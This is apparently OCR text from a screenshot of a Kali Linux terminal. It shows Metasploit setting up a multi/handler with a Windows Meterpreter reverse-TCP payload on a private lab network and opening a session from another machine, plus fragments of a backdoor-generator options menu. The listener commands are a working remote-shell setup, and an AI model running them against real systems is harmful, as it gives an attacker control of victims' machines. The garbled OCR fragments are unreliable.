 3 4 2 14:14
root@kali: /home/dudu/桌面
文件 动作 编辑 查看 帮助
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.150.129
lhost => 192.168.150.129
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.150.129:4444
[*] Sending stage (175686 bytes) to 192.168.150.156
[*] Meterpreter session 1 opened (192.168.150.129:4444 -> 192.168.150.156:1058) at 2025-04-03 14:13:59 +0800
meterpreter >
助(H)
NING ! WARNING !
WWW.NODISTRIBUTE.COM
EXPLOIT
[msf >]
Generate Backdoor
Name Descript
LHOST The Listen Addres
LPORT The Listen Ports
OUTPUTNAME The Filename output
PAYLOAD Payload To Be Used